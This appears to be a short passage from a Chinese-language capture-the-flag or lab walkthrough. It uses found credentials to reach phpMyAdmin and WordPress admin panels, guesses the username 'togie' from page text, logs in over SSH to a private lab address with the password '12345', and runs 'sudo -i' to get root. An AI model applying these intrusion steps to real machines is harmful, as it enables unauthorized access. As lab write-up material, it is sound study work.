

通过这个用户名和密码可以登录phpmyadmin和wordpress的后台



因为这个一直强调

My name is togie.

My name is togie.

推测有togie这个用户,使用ssh连接,直接sudo -i获取root权限

sudo ssh togie@192.168.158.248

12345

sudo -i